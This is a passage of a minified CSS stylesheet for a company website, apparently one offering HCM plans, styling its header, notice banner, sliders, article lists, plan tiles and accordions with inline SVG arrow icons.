a.secure{margin-right:-5px;padding-right:25px;background:right 0 center no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.188' height='18.5' viewBox='0 0 16.188 18.5'%3E%3Cpath id='arrow-up-from-bracket-solid' d='M8.911.364a1.158 1.158 0 0 0-1.637 0L2.649 4.989A1.157 1.157 0 0 0 4.286 6.626L6.938 3.974v7.614a1.156 1.156 0 0 0 2.313 0V3.974L11.9 6.626A1.157 1.157 0 0 0 13.54 4.989L8.914.364Zm-6.6 12.38a1.156 1.156 0 0 0-2.313 0v2.313a3.47 3.47 0 0 0 3.469 3.469h9.25a3.47 3.47 0 0 0 3.469-3.469V12.743a1.156 1.156 0 0 0-2.313 0v2.313a1.155 1.155 0 0 1-1.156 1.156H3.469a1.155 1.155 0 0 1-1.156-1.156Z' transform='translate(0 -0.025)' fill='%234C94BF'/%3E%3C/svg%3E")}@media (max-width: 1023px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav .what-is-hcm{display:none}}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav .what-is-hcm{order:1;margin-right:25px;font-size:14px}}header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav .what-is-hcm a{color:#2a7fb3;font-weight:600}header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside#nav_menu-2 .login{margin:12px 0}@media (min-width: 767px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside#nav_menu-2 .login>a{font-size:14px;padding:10px 20px}}@media (min-width: 767px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside#nav_menu-2 .login>a:after{background-size:12px;width:12px;height:12px}}@media (min-width: 767px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside#nav_menu-2 .login .sub-menu{top:34px}}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside#nav_menu-2{order:4}}header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside#nav_menu-2 #menu-utility-nav>li:not(.login){display:none}header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside:not(#nav_menu-2){display:none}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside:not(#nav_menu-2){display:inline-block}}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside#text-9{order:3;margin-right:15px}}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside#search-3{order:2}}@-webkit-keyframes bounceInDown{0%{opacity:0;transform:translate3d(0, -3000px, 0)}50%{opacity:1;transform:translate3d(0, 0, 0)}60%{opacity:1;transform:translate3d(0, -15px, 0)}75%{transform:translate3d(0, 0px, 0)}90%{transform:translate3d(0, -5px, 0)}100%{transform:translate3d(0, 0, 0)}}@keyframes bounceInDown{0%{opacity:0;transform:translate3d(0, -3000px, 0)}50%{opacity:1;transform:translate3d(0, 0, 0)}60%{opacity:1;transform:translate3d(0, -15px, 0)}75%{transform:translate3d(0, 0px, 0)}90%{transform:translate3d(0, -5px, 0)}100%{transform:translate3d(0, 0, 0)}}#globalNotice{background-color:#e5eff6;padding:20px 55px 15px 10px;text-align:left;position:relative;transform:translate3d(0, -3000px, 0);-webkit-animation:bounceInDown 0.8s 0.3s forwards;animation:bounceInDown 0.8s 0.3s forwards;overflow:hidden}@media screen and (min-width: 768px){#globalNotice{padding:7px 60px 10px 20px;text-align:left}}@media screen and (min-width: 1024px){#globalNotice{text-align:center}}body.page-template-cta-landing #globalNotice,body.page-template-cta-confirmation #globalNotice{display:none !important}#globalNotice p{font-weight:700}@media screen and (min-width: 768px){#globalNotice p{vertical-align:middle;margin-right:100px}}@media screen and (min-width: 1024px){#globalNotice p{display:inline;margin-right:30px}}#globalNotice strong{color:#0066a4;font-weight:700;text-decoration:underline}#globalNotice a{color:#0066a4;text-decoration:none}#globalNotice a:hover{text-decoration:none}#globalNotice img{box-shadow:0px 0px 5px 1px #00000043;max-height:35px;width:auto;margin:0 auto;display:none;border-radius:3px}@media screen and (min-width: 768px){#globalNotice img{display:block;vertical-align:middle;position:absolute;right:75px;top:15px}}@media screen and (min-width: 1024px){#globalNotice img{display:inline;position:relative;top:auto;right:auto}}#globalNotice .close{position:absolute;right:0;top:0;border:none;background-color:transparent;text-align:center;cursor:pointer}@media screen and (min-width: 1024px){#globalNotice .close{border-left:1px solid #b7d4e6;border-bottom:1px solid #b7d4e6;width:52px;height:52px;border-bottom:none}}#globalNotice .close:hover{border:none;border-left:1px solid #b7d4e6;border-bottom:1px solid #b7d4e6}@media screen and (min-width: 1024px){#globalNotice .close:hover{border-bottom:none}}#globalNotice .close span{display:block;border-radius:50%;font-size:16px;border:2px solid #0066a4;line-height:25px;color:#0066a4;width:25px;height:25px;margin:5px;vertical-align:middle}@media screen and (min-width: 1024px){#globalNotice .close span{position:relative;right:-4px}}#globalNotice .close span i{position:relative;top:-2px}.tooltip_templates{display:none}.frameWrapper{display:none}div.content-area ul{margin-top:15px}div.content-area p+ul{margin-top:0}div.container{max-width:1200px;margin:0 auto}div.container h4{margin-top:40px}div#content{min-height:400px}body.page-template-reservation div.container{margin:50px auto;padding:0 20px 0 20px}body.page-template-reservation div.container h1{margin-bottom:30px}body.page-template-reservation .required{color:#2b2b2b !important}body.page-template-reservation div.leftCol,body.page-template-reservation div.rightCol{width:50%;float:left}body.page-template-reservation div.leftCol{padding-right:40px}body.page-template-reservation div.rightCol{padding-left:40px;padding-right:40px;background-color:#f7f7f7;padding-bottom:25px}@media (max-width: 767px){body.page-template-reservation div.container{padding:0}body.page-template-reservation div.leftCol{padding:0 20px 15px 20px;width:100%;float:none}body.page-template-reservation div.rightCol{padding-left:20px;padding-right:20px;padding-top:10px;width:100%;float:none}}body.home div#particle-slider{position:relative}body.home div.initAnimation{display:block !important;background:center top no-repeat url(images/intSlider.png);opacity:0;position:absolute;transition:all 5s ease-in;top:0;left:0;width:100%;height:100%}body.home div.initAnimation.activeAnimation{opacity:1}body.home div.slider .embed-container{display:block;position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;margin-top:-25px;padding-top:30px;margin-bottom:25px}@media screen and (min-width: 1024px){body.home div.slider .embed-container{height:245px;width:350px;padding:0;margin-bottom:0}}body.home div.slider .embed-container iframe,body.home div.slider .embed-container object,body.home div.slider .embed-container embed{position:absolute;top:0;left:0;pointer-events:none;height:250px;width:125% !important;transform:translateX(-12%)}@media screen and (max-width: 1024px){body.home div.slider .embed-container iframe,body.home div.slider .embed-container object,body.home div.slider .embed-container embed{height:auto;width:100% !important}}body.home div.bannerWrapper{position:relative}body.home div.bannerWrapper div.frameWrapper{max-width:1200px;margin:0 auto;padding:0 20px}body.home div.bannerWrapper div.frameWrapper div.introFrames{position:absolute;background-color:#efefef;top:60px;max-width:1200px;height:auto;width:70%;outline:0}body.home div.bannerWrapper div.frameWrapper div.introFrames div.slick-track{pointer-events:none}body.home div.bannerWrapper div.frameWrapper div.introFrames div.frame,body.home div.bannerWrapper div.frameWrapper div.introFrames div{position:absolute !important;top:0;left:0 !important;width:100% !important;outline:0}body.home div.bannerWrapper div.frameWrapper div.introFrames div.frame p,body.home div.bannerWrapper div.frameWrapper div.introFrames div p{font-size:50px;font-family:"Georgia";line-height:1}body.home div.bannerWrapper div.frameWrapper div.introFrames div.frame p span,body.home div.bannerWrapper div.frameWrapper div.introFrames div p span{display:block;margin-bottom:20px;text-shadow:0px 0px 8px #fff}body.home div#primary{position:relative}body.home div#primary div.slideWrapper{max-width:100%;margin:65px auto}body.home div#primary div.slideWrapper div.slideNav{padding:0 85px;position:relative;max-width:1770px;margin:0 auto}body.home div#primary div.slideWrapper div.slideNav div.slider{overflow:hidden;max-width:1600px}body.home div#primary div.slideWrapper div.slideNav .slick-list.draggable{outline:none}body.home div#primary div.slideWrapper div.slideNav div.slick-slide{display:block;float:left;overflow:hidden;padding:0 15px;max-width:400px}@media (min-width: 1500px){body.home div#primary div.slideWrapper div.slideNav div.slick-slide{padding:0 40px}}body.home div#primary div.slideWrapper div.slideNav div.slick-slide img{max-width:100%}body.home div#primary div.slideWrapper div.slideNav div.slick-slide h5{margin:20px 0 10px 0}body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue{background:right bottom no-repeat url(images/blueCalloutBg.png) #2a7fb3;height:100%;color:#fff;padding:45px 10px}body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue h2,body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue h3,body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue p{color:#fff;text-align:center}body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue h2 a,body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue h3 a,body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue p a{color:inherit}body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue h1{font-size:40px}body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue h2{font-size:8vw}body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue h3{font-family:"Open Sans", sans-serif;font-size:21px;font-weight:600;margin-bottom:10px}body.home div#primary div.slideWrapper div.slideNav button.slick-prev,body.home div#primary div.slideWrapper div.slideNav button.slick-next{background:15px center no-repeat url(images/arrows.png);background-size:auto 22px;border:none;text-indent:-9000px;outline:none}body.home div#primary div.slideWrapper div.slideNav button.slick-prev:hover,body.home div#primary div.slideWrapper div.slideNav button.slick-next:hover{opacity:0.4;background-color:#fff;cursor:pointer}body.home div#primary div.slideWrapper div.slideNav button.slick-prev{position:absolute;left:0;display:block !important;height:200px;width:60px}body.home div#primary div.slideWrapper div.slideNav button.slick-next{position:absolute;background-position:-307px center;right:0;display:block !important;height:200px;width:60px}body.home div#primary a[data-fancybox]{position:relative;display:block;box-sizing:border-box}body.home div.particleWrapper{overflow:hidden}body.home div.articleWrapper{max-width:1250px;margin:80px auto;padding:0 20px;overflow:hidden}@media (min-width: 1400px){body.home div.articleWrapper{padding:0}}body.home div.articleWrapper h1{margin-bottom:45px}body.home div.articleWrapper h1 a{color:#0066a4}body.home div.articleWrapper div.leftArticles{float:left;width:65%;padding-right:50px;border-right:1px solid #d4d0ce}body.home div.articleWrapper div.leftArticles .article{overflow:hidden;margin-bottom:20px}body.home div.articleWrapper div.leftArticles img{float:left;max-width:330px;height:auto}body.home div.articleWrapper div.leftArticles h5,body.home div.articleWrapper div.leftArticles h6,body.home div.articleWrapper div.leftArticles p{margin-left:370px}body.home div.articleWrapper div.leftArticles h6{margin-top:20px;margin-bottom:20px}body.home div.articleWrapper div.rightArticles{float:left;width:35%;padding-left:50px;border-left:1px solid #d4d0ce;margin-left:-1px}body.home div.articleWrapper div.rightArticles .article{overflow:hidden;margin-bottom:20px}body.home div.articleWrapper div.rightArticles h6{margin-top:20px;margin-bottom:20px}.traffic-blocks{background-color:#f7f7f7;text-align:center;padding:20px 10px}body.page-template-concepts .traffic-blocks{background-color:transparent}@media (min-width: 1024px){.traffic-blocks{display:flex;justify-content:center;padding:58px 10px 0px}}body.page-template-our-plans .traffic-blocks{margin-bottom:70px;background-color:#fff;padding-top:60px}@media (min-width: 1024px){body.page-template-our-plans .traffic-blocks{margin-bottom:180px}}.traffic-blocks .comp-title{color:#2B2B2B;text-align:left}.traffic-blocks .container{padding:0 20px !important;margin:unset !important}.traffic-blocks .container .blocks-wrapper{display:flex;flex-direction:column;align-items:center}@media (min-width: 767px){.traffic-blocks .container .blocks-wrapper{flex-direction:row;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}}@media (min-width: 1024px){.traffic-blocks .container .blocks-wrapper{align-items:unset;margin-bottom:-50px}}.traffic-blocks .container h2{width:100%;margin-bottom:20px}@media (min-width: 1024px){.traffic-blocks .container h2{margin-bottom:49px}}.traffic-blocks .block{margin-bottom:10px;width:100%;max-width:450px;overflow:hidden}@media (min-width: 767px){.traffic-blocks .block{width:calc(50% - 20px);margin:0 10px;margin-bottom:20px;align-self:normal}}@media (min-width: 1024px){.traffic-blocks .block{max-width:unset;width:calc(25% - 20px)}}.traffic-blocks .block:nth-child(-n+4) .block-inner:before{background-color:#0066a4;opacity:0.8;transition:0.3s ease-out}.traffic-blocks .block:nth-child(-n+4):hover .block-inner:before{opacity:0.9}.traffic-blocks .block:nth-child(n+5) .block-inner:before{background-color:#e3373f;opacity:0.8}.traffic-blocks .block:nth-child(n+5):hover .block-inner:before{opacity:0.9}.traffic-blocks .block:hover .image{transform:scale(1.1)}.traffic-blocks .block.current .block-inner{color:#fff}.traffic-blocks .block.current .block-inner:before{background-color:#e3373f;opacity:0.8}.traffic-blocks .block.current .block-inner .label{color:#fff}.traffic-blocks .block.current:hover .block-inner{text-decoration:none !important;cursor:default}.traffic-blocks .block.current:hover .block-inner .label{text-decoration:none !important}.traffic-blocks .block .block-inner{padding:20px 25px 21px;position:relative;color:#fff;font-size:20px;line-height:27px;display:block;height:100%;overflow:hidden;color:#fff;font-weight:600;text-align:left;background:#2C79A7 right 20px center no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='11.148' viewBox='0 0 13 11.148'%3E%3Cpath id='arrow-down-solid' d='M4.843 44.728a.93.93 0 0 0 1.315 0L10.8 40.085A.93.93 0 0 0 9.486 38.77L6.428 41.832v-8.9a.929.929 0 0 0-1.857 0v8.9L1.512 38.773A.93.93 0 0 0 .2 40.088L4.84 44.731Z' transform='translate(-32 11.073) rotate(-90)' fill='%23fff'/%3E%3C/svg%3E")}.traffic-blocks .block .block-inner br{content:" ";display:none}.traffic-blocks .block .block-inner:hover{background-color:#E3373F}@media screen and (min-width: 767px){.traffic-blocks .block .block-inner{padding:13px 25px;font-size:26px;line-height:36px;min-height:150px;background:#2C79A7 left 25px bottom 20px no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='11.148' viewBox='0 0 13 11.148'%3E%3Cpath id='arrow-down-solid' d='M4.843 44.728a.93.93 0 0 0 1.315 0L10.8 40.085A.93.93 0 0 0 9.486 38.77L6.428 41.832v-8.9a.929.929 0 0 0-1.857 0v8.9L1.512 38.773A.93.93 0 0 0 .2 40.088L4.84 44.731Z' transform='translate(-32 11.073) rotate(-90)' fill='%23fff'/%3E%3C/svg%3E")}.traffic-blocks .block .block-inner br{display:block}.traffic-blocks .block .block-inner:hover{background:#E3373F right 25px bottom 20px no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='11.148' viewBox='0 0 13 11.148'%3E%3Cpath id='arrow-down-solid' d='M4.843 44.728a.93.93 0 0 0 1.315 0L10.8 40.085A.93.93 0 0 0 9.486 38.77L6.428 41.832v-8.9a.929.929 0 0 0-1.857 0v8.9L1.512 38.773A.93.93 0 0 0 .2 40.088L4.84 44.731Z' transform='translate(-32 11.073) rotate(-90)' fill='%23fff'/%3E%3C/svg%3E")}}.home .traffic-blocks{background-color:transparent}.compare-plans-cta{background-color:#f7f7f7}@media (min-width: 767px){.compare-plans-cta{margin-top:150px}}@media (min-width: 1024px){.compare-plans-cta{margin-top:220px}}.compare-plans-cta .container{display:flex;flex-direction:column;padding:0 20px 46px 20px !important;margin-bottom:0 !important}@media (min-width: 767px){.compare-plans-cta .container{flex-direction:row;flex-wrap:nowrap;padding:0 20px 50px 20px !important}}.compare-plans-cta .container .copy{width:100%;align-self:flex-start;padding-top:46px;margin-bottom:20px}@media (min-width: 767px){.compare-plans-cta .container .copy{width:390px;padding-top:64px;padding-right:60px;margin-bottom:0}}@media (min-width: 1024px){.compare-plans-cta .container .copy{width:440px}}.compare-plans-cta .container .copy h2{color:#0066a4}.compare-plans-cta .container .copy p{font-weight:600;max-width:430px}.compare-plans-cta .container .graphic{width:100%;align-self:flex-start;position:relative}@media (min-width: 767px){.compare-plans-cta .container .graphic{width:calc(100% - 370px)}}@media (min-width: 1024px){.compare-plans-cta .container .graphic{width:calc(100% - 520px);margin-left:auto}}.compare-plans-cta .container .graphic .graphic-link:hover{text-decoration:none}.compare-plans-cta .container .graphic .button{width:100% !important;height:43px;color:#fff;font-size:16px !important;text-transform:uppercase;white-space:initial;text-align:center;display:block;margin:0 auto;padding:8px 30px;font-weight:600;background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e3373f", endColorstr="#d1333a", GradientType=0)}@media (min-width: 1024px){.compare-plans-cta .container .graphic .button{font-size:21px !important;padding:25px 30px;max-width:calc(75%);margin:0 auto;height:75px;position:absolute;left:50%;bottom:0;transform:translate(-50%, 0);z-index:6}}.compare-plans-cta .container .graphic .button:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e64b53", endColorstr="#d4464c", GradientType=0);text-decoration:none}.compare-plans-cta .container .graphic .button .icon{width:11px;height:19px;margin-left:8px;position:relative;top:3px}.compare-plans-cta .container .thumbnails{display:flex;flex-direction:row;flex-wrap:nowrap;overflow:hidden;position:relative;z-index:2}@media (min-width: 767px){.compare-plans-cta .container .thumbnails{margin-top:-67px;display:flex;justify-content:center}}@media (min-width: 1024px){.compare-plans-cta .container .thumbnails{margin-top:-78px}}.compare-plans-cta .container .thumbnails:before{content:'';display:block;position:absolute;width:100%;height:70%;background:linear-gradient(0deg, #f7f7f7 0%, rgba(247,247,247,0) 100%);z-index:7;bottom:0;left:0}.compare-plans-cta .container .thumbnails img{width:50%;position:relative;z-index:1;margin-bottom:-10%;height:auto;display:block;align-self:flex-end;margin-right:-25%}@media (min-width: 767px){.compare-plans-cta .container .thumbnails img{width:40%;margin-right:0}}@media (min-width: 767px){.compare-plans-cta .container .thumbnails img:nth-child(1){position:absolute;left:0;top:13.5%}}.compare-plans-cta .container .thumbnails img:nth-child(2){position:relative;z-index:3;box-shadow:0 3px 6px rgba(0,0,0,0.16);margin-bottom:0}@media (min-width: 767px){.compare-plans-cta .container .thumbnails img:nth-child(3){position:absolute;right:0;top:13.5%}}.featured-article{margin-top:30px;margin-bottom:30px}@media (min-width: 1024px){.featured-article{margin-top:80px;margin-bottom:50px}}@media (min-width: 1200px){.featured-article{margin-top:110px}}.featured-article .container{padding:0 20px}.featured-article .container h2{margin-bottom:30px}@media (min-width: 767px){.featured-article .container .article{display:flex;flex-direction:row;flex-wrap:nowrap}}@media (min-width: 767px){.featured-article .container .article .thumbnail{width:200px;align-self:flex-start;margin-right:20px;flex-shrink:0}}@media (min-width: 1024px){.featured-article .container .article .thumbnail{width:384px}}.featured-article .container .article .thumbnail img{display:block;margin-bottom:10px}@media (min-width: 767px){.featured-article .container .article .thumbnail img{width:100%}}.featured-article .container .article .categories a{font-size:12px;text-transform:uppercase;font-weight:700;color:#e3373f}.featured-article .container .article .categories a:after{content:'';display:inline-block;vertical-align:bottom;height:12px;width:2px;background-color:#e3373f;margin-left:12px;margin-right:12px}.featured-article .container .article .categories a:last-child:after{display:none}.featured-article .container .article h3{margin-bottom:10px}.featured-article .container .article h3 a{color:#0066a4;font-size:26px}.featured-article .container .article .date{display:block;font-style:italic;margin-bottom:10px;font-size:14px}.featured-article .container .article .more{display:block}.testimonial{background:linear-gradient(90deg, #29709b 0%, #3183b5 100%)}.testimonial .container{padding:45px 20px 55px;text-align:center;max-width:1045px}.testimonial .container p{font-family:"Georgia";font-size:26px;line-height:1.38;margin-bottom:30px}.testimonial .container p,.testimonial .container span{color:#fff}.testimonial .container .author{font-style:italic}.hp-video-block{background:#f7f7f7}.hp-video-block .container{padding:100px 0;max-width:840px}.hp-video-block .thumbnail-wrapper{position:relative;display:block}.hp-video-block .thumbnail-wrapper .thumbnail{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background-size:cover;background-position:center center;cursor:pointer}.hp-video-block .thumbnail-wrapper .thumbnail:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:#132C3B;opacity:.34;z-index:2}.hp-video-block .thumbnail-wrapper .thumbnail:after{color:#fff;content:'';display:block;width:79px;height:79px;font-size:40px;padding-left:7px;font-family:FontAwesome;content:"\f04b";position:absolute;top:50%;left:50%;opacity:.5;transform:translate(-50%, -50%);display:flex;align-items:center;justify-content:center;border-radius:100%;border:solid 2px #fff;z-index:2;transition:opacity .3s ease-out}.hp-video-block .thumbnail-wrapper .thumbnail:hover:after{opacity:1;transition:opacity .3s ease-out}.hp-video-block .thumbnail-wrapper .thumbnail.locked:after{content:"\f023";color:#fff;padding-left:0;font-size:34px}.hp-video-block .thumbnail-wrapper .thumbnail.lightblue:after{background-color:#2a7fb3}.hp-video-block .thumbnail-wrapper .thumbnail.blue:after{background-color:#0066a4}.hp-video-block .thumbnail-wrapper .thumbnail.darkblue:after{background-color:#004772}.hp-video-block .thumbnail-wrapper .thumbnail.pink:after{background-color:#F8147E}.hp-video-block .thumbnail-wrapper .thumbnail.red:after{background-color:#e3373f}.hp-video-block .thumbnail-wrapper .thumbnail.black:after{background-color:#2B2B2B}.hp-video-block .thumbnail-wrapper img{display:none}.hp-video-block.video-block>h4{color:#0066a4}.hp-video-block.video-block a{text-decoration:underline}.hp-video-block.video-block a:hover{text-decoration:none}.article-wrapper .container{padding:0 20px}.article-wrapper .article-title a{color:#0066a4}@media (min-width: 767px){.article-wrapper .article-list{display:flex;flex-direction:row;flex-wrap:nowrap;margin-right:-10px;margin-left:-10px}}@media (min-width: 767px){.article-wrapper .article-list .column{width:calc(33.33% - 20px);margin-left:10px;margin-right:10px}}.article-wrapper .article{margin-bottom:45px}@media (min-width: 767px){.article-wrapper .article{display:flex;flex-direction:column;flex-wrap:nowrap}}.article-wrapper .article .moretag{display:none}.article-wrapper .article .thumbnail{max-width:100%;display:block;width:100%}@media (min-width: 767px){.article-wrapper .article .thumbnail{align-self:flex-start;flex-shrink:0}}.article-wrapper .article .thumbnail img{display:block;margin-bottom:10px;width:100%;max-width:100%}@media (min-width: 767px){.article-wrapper .article .content{padding-left:15px;padding-right:15px}}.article-wrapper .article .categories a{font-size:12px;text-transform:uppercase;font-weight:700;color:#e3373f}.article-wrapper .article .categories a:after{content:'';display:inline-block;vertical-align:bottom;height:12px;width:2px;background-color:#e3373f;margin-left:12px;margin-right:12px}.article-wrapper .article .categories a:last-child:after{display:none}.article-wrapper .article p:after{content:"...";display:inline}.article-wrapper .article h3{margin-bottom:10px;margin-top:10px;font-size:26px;line-height:1.38}@media (min-width: 767px) and (max-width: 1025px){.article-wrapper .article h3{font-size:22px}}.article-wrapper .article h3 a{color:#0066a4}.article-wrapper .article .date{display:block;font-style:italic;margin-bottom:10px;font-size:14px}.article-wrapper .article .more{display:block}.article-wrapper .article.desktop-see-more,.article-wrapper .article.mobile{display:none;overflow:hidden}@media (min-width: 767px){.article-wrapper .article.desktop-see-more,.article-wrapper .article.mobile{display:block;position:relative}}.article-wrapper .article.desktop-see-more .image,.article-wrapper .article.mobile .image{z-index:1;display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center center;transition:0.3s ease-out}.article-wrapper .article.desktop-see-more .label,.article-wrapper .article.mobile .label{position:relative;z-index:3;text-shadow:0 3px 6px rgba(0,0,0,0.5);color:#fff;font-weight:600;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.article-wrapper .article.desktop-see-more a,.article-wrapper .article.mobile a{padding-bottom:66.90%;display:flex;flex-direction:column;align-items:center;justify-content:center;text-transform:uppercase;font-size:21px}@media (min-width: 767px) and (max-width: 1025px){.article-wrapper .article.desktop-see-more a,.article-wrapper .article.mobile a{padding-bottom:62.3%}}.article-wrapper .article.desktop-see-more a:before,.article-wrapper .article.mobile a:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;transition:opacity 0.3s ease-out;background-color:#0066a4;opacity:0.8}.article-wrapper .article.desktop-see-more a:hover,.article-wrapper .article.mobile a:hover{text-decoration:underline}.article-wrapper .article.desktop-see-more a:hover .image,.article-wrapper .article.mobile a:hover .image{transform:scale(1.1)}.article-wrapper .article.desktop-see-more a:hover:before,.article-wrapper .article.mobile a:hover:before{opacity:0.9}.article-wrapper .article.desktop-see-more a svg,.article-wrapper .article.mobile a svg{height:21px;width:13px;margin-left:8px;position:relative;top:3px}.article-wrapper .article.mobile{display:block;position:relative}@media (min-width: 767px){.article-wrapper .article.mobile{display:none}}.plan-tiles{background-color:#f7f7f7;padding-top:10px}@media (min-width: 767px){.plan-tiles{padding-top:25px}}@media (min-width: 1024px){.plan-tiles{padding-top:53px}}@media (min-width: 767px){.plan-tiles .container{display:flex;flex-direction:row;flex-wrap:wrap}}.plan-tiles .product-tile{background-color:#fff;margin-bottom:10px;padding:25px;text-align:center;display:block}@media (min-width: 767px){.plan-tiles .product-tile{width:calc(50% - 20px);margin-left:10px;margin-right:10px;margin-bottom:20px}}@media (min-width: 1024px){.plan-tiles .product-tile{width:calc(50% - 38px);margin-left:18px;margin-right:18px;margin-bottom:38px}}.plan-tiles .product-tile:hover{text-decoration:none}.plan-tiles .product-tile:hover .title{color:#e3373f;text-decoration:underline}.plan-tiles .product-tile:hover .plan_graphic svg{opacity:0}.plan-tiles .product-tile:hover .plan_graphic [class*="redColor"]{opacity:1 !important}.plan-tiles .product-tile:hover .learn-more{text-decoration:none}.plan-tiles .product-tile svg.icon{width:72px;height:72px;transition:opacity 0.3s 0s ease-out}.plan-tiles .product-tile span{display:block}.plan-tiles .product-tile .plan_graphic{display:block;margin-bottom:20px;position:relative}.plan-tiles .product-tile .plan_graphic [class*="redColor"]{opacity:0;position:absolute;top:0;left:50%;transform:translate(-50%, 0);transition:0.3s ease-out}.plan-tiles .product-tile .title{font-size:26px;color:#0066a4;font-family:"Georgia";transition:0.3s ease-out;margin-bottom:10px}.plan-tiles .product-tile .para{color:#2B2B2B;line-height:1.625;margin-bottom:20px}.plan-tiles .product-tile .learn-more{color:#e3373f;text-decoration:underline}.plan-tiles .button{width:300px !important;height:66px;color:#fff;font-size:18px !important;text-transform:uppercase;white-space:initial;display:block;margin:0 auto;padding:22px 30px;background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e3373f", endColorstr="#d1333a", GradientType=0);font-weight:600;text-align:center;position:relative;top:33px}@media (min-width: 767px){.plan-tiles .button{font-size:21px !important;width:394px !important;padding:27px 30px;height:75px;top:26px}}.plan-tiles .button:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e64b53", endColorstr="#d4464c", GradientType=0);text-decoration:none}.plan-tiles .button svg.icon{width:11px;height:18px;margin-left:8px;position:relative;top:2px}@media (min-width: 767px){.plan-tiles .button svg.icon{top:1px}}.accordion-wrapper{max-width:900px;margin-top:45px;margin-bottom:60px}.accordion-wrapper .accordion-expander{margin-bottom:0;margin-top:10px}.accordion-wrapper .accordion-expander button{font-family:"Open Sans", sans-serif;background-color:#f7f7f7;border:none;font-size:18px;padding:13px 70px 13px 15px;color:#0066a4;display:block;width:100%;text-align:left;cursor:pointer;font-weight:500;position:relative}@media (min-width: 767px){.accordion-wrapper .accordion-expander button{font-size:21px}}.accordion-wrapper .accordion-expander button:before{content:'';display:block;position:absolute;right:24px;top:16px;width:3px;height:19px;background-color:#e3373f;transition:0.3s ease-out}.accordion-wrapper .accordion-expander button:after{content:'';display:block;position:absolute;right:16px;top:24px;width:19px;height:3px;background-color:#e3373f;transition:0.3s ease-out}.accordion-wrapper .accordion-expander button[aria-expanded="true"]:before,.accordion-wrapper .accordion-expander button[aria-expanded="true"]:after{transform:rotate(45deg)}.accordion-wrapper .accordion-content{display:none;margin-bottom:25px;max-width:990px;padding:20px 15px}.accordion-wrapper .accordion-content>:last-child{margin-bottom:0}.accordion-wrapper .accordion-content>ul,.accordion-wrapper .accordion-content>ol{margin-top:0}body.page-template-concepts article>.container{display:flex;flex-direction:row;flex-wrap:nowrap;margin:50px auto 0px !important;padding:0 20px !important}@media (max-width: 767px){body.page-template-concepts article>.container{display:block;margin-bottom:0 !important}}body.page-template-concepts article>.container .entry-content{width:100%}body.page-template-concepts article>.container .rightSidebar{width:25%;min-width:300px;flex-shrink:0;float:none}@media (max-width: 767px){body.page-template-concepts article>.container .rightSidebar{width:100%;padding:0}}body.page-template-concepts .single-column{max-width:762px}body.page-template-one-column-left div#primary,body.page-template-team-listing div#primary,body.page-template-plans div#primary,body.page-template-plan div#primary,body.page-template-plan-addons div#primary{max-width:1200px;margin:50px auto;padding:0 20px}body.page-template-one-column-left div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item,body.page-template-one-column-left div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item,body.page-template-team-listing div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item,body.page-template-team-listing div#primary div.leftSidebar 